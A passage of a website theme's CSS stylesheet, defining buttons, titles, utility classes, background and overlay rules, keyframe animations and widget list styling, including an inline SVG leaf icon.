  background-color: var(--theme-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.link-btn:hover {
  color: var(--theme-color);
}

.link-btn:hover::before {
  width: 100%;
}

.line-btn {
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  line-height: 0.8;
  position: relative;
  padding-bottom: 4px;
  margin-bottom: -1px;
  text-transform: uppercase;
  color: var(--title-color);
}

.line-btn i {
  margin-left: 5px;
  font-size: 0.9rem;
}

.line-btn:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: var(--title-color);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.line-btn:hover {
  color: var(--theme-color);
}

.line-btn:hover::before {
  background-color: var(--theme-color);
  width: 45px;
}

.scroll-top {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  -webkit-transform: translateY(45px);
      -ms-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}

.scroll-top:after {
  content: "\f062";
  font-family: var(--icon-font);
  position: absolute;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  color: var(--theme-color);
  left: 0;
  top: 0;
  height: 50px;
  width: 50px;
  cursor: pointer;
  display: block;
  z-index: 1;
  border: 2px solid var(--theme-color);
  box-shadow: none;
  border-radius: 50%;
}

.scroll-top svg {
  color: var(--theme-color);
  border-radius: 50%;
  background: var(--white-color);
}

.scroll-top svg path {
  fill: none;
}

.scroll-top .progress-circle path {
  stroke: var(--theme-color);
  stroke-width: 20px;
  box-sizing: border-box;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.scroll-top.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

/*------------------- 3.3. Titles -------------------*/
.sec-title {
  margin-bottom: calc(var(--section-title-space) - 11px);
  margin-top: -0.2em;
  text-transform: capitalize;
}

.sub-title {
  display: block;
  font-size: 18px;
  font-weight: 500;
  font-family: var(--style-font);
  letter-spacing: 0.08em;
  color: var(--theme-color2);
  margin-bottom: 24px;
  text-transform: capitalize;
  line-height: 24px;
  margin-top: -0.34em;
}

.sub-title:has(img) {
  margin-top: 0;
}

.sub-title.h4 {
  font-size: 30px;
  font-weight: 600;
  line-height: 1;
  margin-top: -0.14em;
}

.sub-title img {
  margin: -11px 10px 0 0;
}

.sub-title i {
  font-size: 32px;
  margin-right: 10px;
  /* Medium devices */
}

@media (max-width: 991px) {
  .sub-title i {
    font-size: 24px;
  }
}

.box-title {
  font-size: 24px;
  line-height: 1.417;
  font-weight: 600;
  margin-top: -0.32em;
}

.box-title a {
  color: inherit;
}

.box-title a:hover {
  color: var(--theme-color);
}

.box-subtitle {
  margin-bottom: 8px;
}

.box-title2 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 700;
  margin-top: -0.35em;
}

.box-title2 a {
  color: inherit;
}

.box-title2 a:hover {
  color: var(--theme-color);
}

.title-area {
  margin-bottom: calc(var(--section-title-space) - 11px);
  position: relative;
  z-index: 2;
}

.title-area .sec-title {
  margin-bottom: 22px;
}

.title-area.mb-0 .sec-title {
  margin-bottom: -0.24em;
}

.title-area .th-btn {
  margin-top: 20px;
  margin-bottom: 10px;
}

.mb-32 {
  margin-bottom: 32px;
}

hr.title-line {
  margin-top: 0;
  background-color: var(--th-border-color);
  opacity: 1;
}

.sec-btn {
  text-align: center;
}

.sec-btn,
.title-line {
  margin-bottom: var(--section-title-space);
}

.shadow-title {
  font-family: var(--title-font);
  font-size: 74px;
  font-weight: 900;
  line-height: 1;
  background-image: -webkit-linear-gradient(top, rgba(226, 232, 250, 0.7) 0%, rgba(226, 232, 250, 0) 88.54%);
  background-image: linear-gradient(180deg, rgba(226, 232, 250, 0.7) 0%, rgba(226, 232, 250, 0) 88.54%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-fill-color: transparent;
  margin: -0.55em 0 -0.45em -0.25em;
}

.shadow-title.color2 {
  background-image: -webkit-linear-gradient(top, #232C47 0%, rgba(20, 29, 56, 0) 91.15%);
  background-image: linear-gradient(180deg, #232C47 0%, rgba(20, 29, 56, 0) 91.15%);
}

.shadow-title.color3 {
  background-image: -webkit-linear-gradient(top, #E0E0E0 0%, rgba(220, 214, 214, 0) 93.75%);
  background-image: linear-gradient(180deg, #E0E0E0 0%, rgba(220, 214, 214, 0) 93.75%);
}

.title-area2 {
  padding: 50px 100px;
}

.title-area2 .subtitle {
  color: var(--white-color);
  text-transform: uppercase;
  margin-top: -0.4em;
  margin-bottom: 5px;
  display: block;
}

.title-area2 .title {
  color: var(--white-color);
  max-width: 430px;
  margin-bottom: -0.26em;
}

@media (max-width: 1700px) {
  .title-area2 {
    padding: 50px 50px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .sub-title {
    margin-bottom: 20px;
  }
  .shadow-title {
    font-size: 64px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 60px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 36px;
  }
  .title-area.mb-50,
  .sec-title.mb-50 {
    margin-bottom: 40px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 55px;
  }
  .title-area2 .title {
    max-width: 300px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .shadow-title {
    font-size: 60px;
  }
  .title-area,
  .sec-title {
    --section-title-space: 50px;
  }
  .title-area.mb-45,
  .sec-title.mb-45 {
    margin-bottom: 35px;
  }
  .sec-btn,
  .title-line {
    --section-title-space: 50px;
  }
  .sub-title.h4 {
    font-size: 22px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .title-area2 {
    text-align: center;
  }
  .title-area2 .title {
    max-width: 100%;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .shadow-title {
    font-size: 52px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .shadow-title {
    font-size: 40px;
  }
  .title-area2 {
    padding: 40px 20px;
  }
}

/*------------------- 3.4. Common -------------------*/
.shape-mockup-wrap {
  z-index: 2;
  position: relative;
}

.shape-mockup {
  position: absolute;
  z-index: -1;
  pointer-events: none;
}

.shape-mockup.z-index-3 {
  z-index: 3;
  pointer-events: none;
}

.shape-mockup.z-index-1 {
  z-index: 1;
  pointer-events: none;
}

.shape-mockup .svg-img {
  height: 110px;
  width: 110px;
}

.z-index-step1 {
  position: relative;
  z-index: 4 !important;
}

.z-index-common {
  position: relative;
  z-index: 3;
}

.z-index-3 {
  z-index: 3;
}

.z-index-n1 {
  z-index: -1;
}

.media-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.badge {
  position: absolute;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0.25em 0.45em;
  font-size: 0.7em;
  border-radius: 50%;
  top: 8px;
  right: 8px;
  font-weight: 400;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.th-social a {
  display: inline-block;
  width: var(--icon-size, 46px);
  height: var(--icon-size, 46px);
  line-height: var(--icon-size, 46px);
  background-color: var(--smoke-color2);
  color: var(--body-color);
  font-size: 16px;
  text-align: center;
  margin-right: 5px;
  border-radius: 10px;
}

.th-social a:last-child {
  margin-right: 0;
}

.th-social a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-social.color-theme a {
  color: var(--body-color);
  border-color: var(--theme-color);
}

.bg-mask {
  -webkit-mask-size: 100% 100%;
          mask-size: 100% 100%;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
}

.box-icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.category-card .box-icon img{
  width: 160px;
  height: 150px;
}

.box-text {
  margin-bottom: -0.5em;
  line-height: 22px;
  font-size: 15px;
}

.btn-group {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 30px;
  /* Small devices */
}

.btn-group.style2 {
  gap: 20px 70px;
  /* Small devices */
}

@media (max-width: 767px) {
  .btn-group.style2 {
    gap: 20px 30px;
  }
}

@media (max-width: 767px) {
  .btn-group {
    gap: 20px;
  }
}

.th-bg-img {
  position: absolute;
  inset: 0;
}

.th-bg-img img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.mfp-zoom-in .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.mfp-zoom-in.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.7;
}

.mfp-zoom-in.mfp-removing .mfp-content {
  -webkit-transform: scale(0.7);
      -ms-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

/*------------------- 3.6. Font -------------------*/
.font-icon {
  font-family: var(--icon-font);
}

.font-title {
  font-family: var(--title-font);
}

.font-body {
  font-family: var(--body-font);
}

.fw-extralight {
  font-weight: 100;
}

.fw-light {
  font-weight: 300;
}

.fw-normal {
  font-weight: 400;
}

.fw-medium {
  font-weight: 500;
}

.fw-semibold {
  font-weight: 600;
}

.fw-bold {
  font-weight: 700;
}

.fw-extrabold {
  font-weight: 800;
}

.fs-md {
  font-size: 18px;
}

.fs-16 {
  font-size: 16px !important;
}

.fs-xs {
  font-size: 14px;
}

/*------------------- 3.7. Background -------------------*/
.bg-theme {
  background-color: var(--theme-color) !important;
}

.bg-theme2 {
  background-color: var(--theme-color2) !important;
}

.bg-smoke {
  background-color: var(--smoke-color) !important;
}

.bg-smoke2 {
  background-color: var(--smoke-color2) !important;
}

.bg-white {
  background-color: var(--white-color) !important;
}

.bg-black {
  background-color: var(--black-color) !important;
}

.bg-black2 {
  background-color: var(--black-color2) !important;
}

.bg-title {
  background-color: var(--title-color) !important;
}

.gradient-body {
  background-image: -webkit-linear-gradient(349.38deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg1 {
  background-image: -webkit-linear-gradient(10deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 23.81%, rgba(198, 241, 255, 0.3) 45.3%, rgba(248, 242, 222, 0.3) 68.4%, rgba(212, 179, 253, 0.3) 99.5%);
  background-image: linear-gradient(80deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 23.81%, rgba(198, 241, 255, 0.3) 45.3%, rgba(248, 242, 222, 0.3) 68.4%, rgba(212, 179, 253, 0.3) 99.5%);
}

.gr-bg2 {
  background-image: -webkit-linear-gradient(349.38deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
  background-image: linear-gradient(100.62deg, rgba(249, 215, 175, 0.3) 0%, rgba(214, 202, 245, 0.3) 24.03%, rgba(198, 241, 255, 0.3) 45.73%, rgba(248, 242, 222, 0.3) 69.05%, rgba(212, 179, 253, 0.3) 100.44%);
}

.gr-bg3 {
  background-image: -webkit-linear-gradient(339.41deg, rgba(236, 207, 254, 0.4) 0%, rgba(255, 221, 221, 0.5) 46.79%, rgba(247, 255, 229, 0.7) 100%);
  background-image: linear-gradient(110.59deg, rgba(236, 207, 254, 0.4) 0%, rgba(255, 221, 221, 0.5) 46.79%, rgba(247, 255, 229, 0.7) 100%);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}

.gr-bg4 {
  background-image: -webkit-linear-gradient(344.56deg, rgba(255, 229, 133, 0.4) 0%, rgba(189, 255, 199, 0.4) 48.48%, rgba(223, 109, 223, 0.4) 100%);
  background-image: linear-gradient(105.44deg, rgba(255, 229, 133, 0.4) 0%, rgba(189, 255, 199, 0.4) 48.48%, rgba(223, 109, 223, 0.4) 100%);
  -webkit-backdrop-filter: blur(15px);
          backdrop-filter: blur(15px);
}

.background-image,
[data-bg-src] {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.bg-fluid {
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: center center;
}

.bg-auto {
  background-size: auto auto;
}

.bg-top-center {
  background-size: auto;
  background-position: top center;
}

.bg-repeat {
  background-size: auto;
  background-repeat: repeat;
}

.bg-bottom-right {
  background-size: auto;
  background-position: bottom right;
}

.bg-top-right {
  background-size: auto;
  background-position: top right;
}

.bg-top-left {
  background-size: auto;
  background-position: top left;
}

/*------------------- 3.8. Text Color -------------------*/
.text-theme {
  color: var(--theme-color) !important;
}

.text-theme2 {
  color: var(--theme-color2) !important;
}

.text-title {
  color: var(--title-color) !important;
}

.text-body {
  color: var(--body-color) !important;
}

.text-white {
  color: var(--white-color) !important;
}

.text-light {
  color: var(--light-color) !important;
}

.text-yellow {
  color: var(--yellow-color) !important;
}

.text-success {
  color: var(--success-color) !important;
}

.text-error {
  color: var(--error-color) !important;
}

.text-inherit {
  color: inherit;
}

.text-inherit:hover {
  color: var(--theme-color);
}

a.text-theme:hover,
.text-reset:hover {
  text-decoration: underline;
}

/*------------------- 3.9. Overlay -------------------*/
.overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.position-center {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

[data-overlay] {
  position: relative;
  z-index: 2;
}

[data-overlay] [class^="col-"],
[data-overlay] [class*="col-"] {
  z-index: 1;
}

[data-overlay]:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}

[data-overlay="theme"]:before {
  background-color: var(--theme-color);
}

[data-overlay="title"]:before {
  background-color: var(--title-color);
}

[data-overlay="smoke"]:before {
  background-color: var(--smoke-color);
}

[data-overlay="white"]:before {
  background-color: var(--white-color);
}

[data-overlay="black"]:before {
  background-color: var(--black-color);
}

[data-overlay="overlay1"]:before {
  background-color: #080E1C;
}

[data-opacity="1"]:before {
  opacity: 0.1;
}

[data-opacity="2"]:before {
  opacity: 0.2;
}

[data-opacity="3"]:before {
  opacity: 0.3;
}

[data-opacity="4"]:before {
  opacity: 0.4;
}

[data-opacity="5"]:before {
  opacity: 0.5;
}

[data-opacity="6"]:before {
  opacity: 0.6;
}

[data-opacity="7"]:before {
  opacity: 0.7;
}

[data-opacity="8"]:before {
  opacity: 0.8;
}

[data-opacity="9"]:before {
  opacity: 0.9;
}

[data-opacity="10"]:before {
  opacity: 1;
}

/*------------------- 3.10. Animation -------------------*/
.ripple-animation, .play-btn:after, .play-btn:before {
  -webkit-animation-duration: var(--ripple-ani-duration);
          animation-duration: var(--ripple-ani-duration);
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-name: ripple;
          animation-name: ripple;
}

@-webkit-keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

@keyframes ripple {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

@-webkit-keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}

@keyframes ripple2 {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
  30% {
    opacity: 0.4;
  }
  100% {
    -webkit-transform: scale(2.8);
            transform: scale(2.8);
    opacity: 0;
  }
}

.fancy-animation {
  -webkit-animation: morph 8s ease-in-out infinite;
          animation: morph 8s ease-in-out infinite;
}

@-webkit-keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40% / 50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
}

@keyframes morph {
  0% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
  50% {
    border-radius: 30% 60% 70% 40% / 50% 60% 30% 60%;
  }
  100% {
    border-radius: 60% 40% 30% 70% / 60% 30% 70% 40%;
  }
}

.movingX {
  -webkit-animation: movingX 8s linear infinite;
          animation: movingX 8s linear infinite;
}

@-webkit-keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes movingX {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(50px);
            transform: translateX(50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.movingCar {
  -webkit-animation: movingCar 25s linear infinite;
          animation: movingCar 25s linear infinite;
}

@-webkit-keyframes movingCar {
  0% {
    -webkit-transform: translateX(0) rotateY(0deg);
            transform: translateX(0) rotateY(0deg);
  }
  50% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%));
            transform: translateX(calc(100vw*-1 + 108%));
  }
  51% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
            transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
  }
  100% {
    -webkit-transform: translateX(0) rotateY(180deg);
            transform: translateX(0) rotateY(180deg);
  }
}

@keyframes movingCar {
  0% {
    -webkit-transform: translateX(0) rotateY(0deg);
            transform: translateX(0) rotateY(0deg);
  }
  50% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%));
            transform: translateX(calc(100vw*-1 + 108%));
  }
  51% {
    -webkit-transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
            transform: translateX(calc(100vw*-1 + 108%)) rotateY(180deg);
  }
  100% {
    -webkit-transform: translateX(0) rotateY(180deg);
            transform: translateX(0) rotateY(180deg);
  }
}

.moving {
  -webkit-animation: moving 8s linear infinite;
          animation: moving 8s linear infinite;
}

@-webkit-keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes moving {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-50px);
            transform: translateX(-50px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.jump {
  -webkit-animation: jumpAni 7s linear infinite;
          animation: jumpAni 7s linear infinite;
}

@-webkit-keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.jump-reverse {
  -webkit-animation: jumpReverseAni 7s linear infinite;
          animation: jumpReverseAni 7s linear infinite;
}

@-webkit-keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes jumpReverseAni {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.spin {
  -webkit-animation: spin 10s linear infinite;
          animation: spin 10s linear infinite;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.bg-color-ani,
.color-animate {
  -webkit-animation: bgColor 6s linear infinite;
          animation: bgColor 6s linear infinite;
}

@-webkit-keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}

@keyframes bgColor {
  0% {
    background-color: #F2BA4C;
  }
  25% {
    background-color: #81F24C;
  }
  50% {
    background-color: #41F27D;
  }
  75% {
    background-color: #0500FF;
  }
  100% {
    background-color: #F2BA4C;
  }
}

@-webkit-keyframes animate-positive {
  0% {
    width: 0;
  }
}

@keyframes animate-positive {
  0% {
    width: 0;
  }
}

.fadein,
.scalein,
.slidetopleft,
.slidebottomright,
.slideinleft,
.slideinright,
.slideindown,
.slideinup,
.rollinleft,
.rollinright {
  opacity: 0;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
  -webkit-animation-duration: 1.3s;
          animation-duration: 1.3s;
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
  -webkit-animation-name: var(--animation-name);
          animation-name: var(--animation-name);
}

.swiper-slide-active .fadein {
  --animation-name: fadein;
}

.swiper-slide-active .scalein {
  --animation-name: scalein;
}

.swiper-slide-active .slidetopleft {
  --animation-name: slidetopleft;
}

.swiper-slide-active .slidebottomright {
  --animation-name: slidebottomright;
}

.swiper-slide-active .slideinleft {
  --animation-name: slideinleft;
}

.swiper-slide-active .slideinright {
  --animation-name: slideinright;
}

.swiper-slide-active .slideinup {
  --animation-name: slideinup;
}

.swiper-slide-active .slideindown {
  --animation-name: slideindown;
}

.swiper-slide-active .rollinleft {
  --animation-name: rollinleft;
}

.swiper-slide-active .rollinright {
  --animation-name: rollinright;
}

@-webkit-keyframes fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
            transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideinup {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
            transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@-webkit-keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(180px);
            transform: translateX(180px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideinright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(180px);
            transform: translateX(180px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@-webkit-keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideindown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@-webkit-keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
            transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideinleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
            transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@-webkit-keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(120px) translateY(120px);
            transform: translateX(120px) translateY(120px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@keyframes slidebottomright {
  0% {
    opacity: 0;
    -webkit-transform: translateX(120px) translateY(120px);
            transform: translateX(120px) translateY(120px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@-webkit-keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

@keyframes slidetopleft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px) translateY(-100px);
            transform: translateX(-100px) translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
            transform: translateX(0) translateY(0);
  }
}

/*=================================
    04. Template Style
==================================*/
/*------------------- 4.1. Widget  -------------------*/
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_categories ul,
.wp-block-categories ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 0;
}

.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_archive a,
.widget_categories a,
.wp-block-categories a {
  display: block;
  background-color: transparent;
  margin: 0;
  padding: 15px 45px 15px 33px;
  font-size: 16px;
  line-height: 1.313;
  color: var(--body-color);
  border-radius: 0;
  border-bottom: 1px solid var(--th-border-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.widget_nav_menu a{
  color: #fff;
}

.widget_nav_menu a::before,
.widget_meta a::before,
.widget_pages a::before,
.widget_archive a::before,
.widget_categories a::before,
.wp-block-categories a::before {
  content: url('data:image/svg+xml,<svg width="26" height="16" viewBox="0 0 26 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.83461e-05 0C2.83461e-05 0 18.1165 0.165307 17.0921 13.7794C15.4664 11.9138 12.2262 8.53687 8.0617 5.95102C8.0617 5.95102 14.0411 11.6541 16.1234 15.8221L16.0788 15.8576C16.09 15.8694 4.62101 18.5615 2.83461e-05 0Z" fill="%2354595F"/><path d="M26 6.76587C26 6.76587 16.6578 8.02928 17.9717 14.9839C18.7066 13.9213 20.1876 11.9612 22.1807 10.3554C22.1807 10.3554 19.4193 13.6851 18.5842 15.9758L18.6064 15.9876C18.6176 15.9876 24.6861 16.637 26 6.76587Z" fill="%2354595F"/><path d="M20.7561 2.83374C20.7561 2.83374 15.8568 5.32514 17.7608 8.87922C17.9835 8.14715 18.4512 6.80108 19.2752 5.53767C19.2752 5.53767 18.3287 7.89919 18.2731 9.30429H18.2953C18.2842 9.3161 21.7249 8.50138 20.7561 2.83374Z" fill="%2354595F"/></svg>');
  position: absolute;
  left: 0;
  top: 17px;
  font-family: var(--icon-font);
  font-weight: 500;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.widget_nav_menu li,
.widget_meta li,
.widget_pages li,
.widget_archive li,
.widget_categories li,
.wp-block-categories li {
  display: block;
  position: relative;
}

.widget_nav_menu li > span,
.widget_meta li > span,
.widget_pages li > span,
.widget_archive li > span,
.widget_categories li > span,
.wp-block-categories li > span {
  color: var(--body-color);
  text-align: center;
  position: absolute;
  right: 0;
  top: 14px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  pointer-events: none;
  min-width: 20px;
  text-align: right;
}

.widget_nav_menu .menu > li:last-child > a,
.widget_nav_menu > ul > li:last-child > a,
.widget_meta .menu > li:last-child > a,
.widget_meta > ul > li:last-child > a,
.widget_pages .menu > li:last-child > a,
.widget_pages > ul > li:last-child > a,
.widget_archive .menu > li:last-child > a,
.widget_archive > ul > li:last-child > a,
.widget_categories .menu > li:last-child > a,
.widget_categories > ul > li:last-child > a,
.wp-block-categories .menu > li:last-child > a,
.wp-block-categories > ul > li:last-child > a {
  border-bottom: none;
}

.widget_nav_menu a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
